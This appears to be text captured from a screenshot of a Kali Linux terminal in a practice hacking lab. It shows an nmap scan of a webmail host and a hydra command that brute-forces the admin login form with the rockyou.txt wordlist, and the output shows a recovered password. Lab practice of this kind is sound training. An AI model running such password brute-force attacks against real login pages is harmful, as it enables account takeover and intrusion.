 Burp Suite Community E...
GobbleMail 1.4.22 - Moz...
kali@kali: ~/Desktop/ha...
08:26 PM
kali@kali: ~/Desktop/hackerenv/squirrel
File Actions Edit View Help
kali@kali: ~/...top/hackerenv
kali@kali: ~/D...erenv/squirrel
kali@kali: ~/D...erenv/squirrel
kali@kali: ~/D...erenv/squirrel
kali@kali:~/Desktop/hackerenv/squirrel$ nmap -sC -sV 10.0.102.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-02 20:22 EST
Nmap scan report for squirrel.env (10.0.102.1)
Host is up (0.11s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE  VERSION
80/tcp  open  http     Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: GobbleMail - Login
|_Requested resource was src/login.php
143/tcp open  imap     Dovecot imapd
|_imap-capabilities: listed have capabilities STARTTLS SASL-IR post-login LOGINDISABLEDA0001 LOGIN-REFERRALS ENABLE LITERAL+ ID IDLE Pre-login more OK IMAP4rev1
| ssl-cert: Subject: commonName=3d9c877bcd6f
| Subject Alternative Name: DNS:3d9c877bcd6f
| Not valid before: 2020-10-28T07:24:56
|_Not valid after:  2030-10-26T07:24:56
|_ssl-date: TLS randomness does not represent time
993/tcp open  ssl/imap Dovecot imapd
|_imap-capabilities: listed capabilities have SASL-IR AUTH=PLAINA0001 post-login LOGIN-REFERRALS ENABLE LITERAL+ ID IDLE Pre-login more OK IMAP4rev1
| ssl-cert: Subject: commonName=3d9c877bcd6f
| Subject Alternative Name: DNS:3d9c877bcd6f
| Not valid before: 2020-10-28T07:24:56
|_Not valid after:  2030-10-26T07:24:56
|_ssl-date: TLS randomness does not represent time
Date
Subject
THIS FOLDER IS EMPTY
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.94 seconds
kali@kali:~/Desktop/hackerenv/squirrel$ hydra
hydra         hydra-wizard
kali@kali:~/Desktop/hackerenv/squirrel$ hydra -l admin -P rockyou.txt 10.0.102.1 http-post-form "/src/redirect.php:login_username=^USER^&secretkey=^PASS^:Unknown user or password incorrect
"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-02 20:26:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10295 login tries (l:1/p:10295), ~644 tries per task
[DATA] attacking http-post-form://10.0.102.1:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:Unknown user or password incorrect
[80][http-post-form] host: 10.0.102.1   login: admin   password: passw0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-02 20:26:41
kali@kali:~/Desktop/hackerenv/squirrel$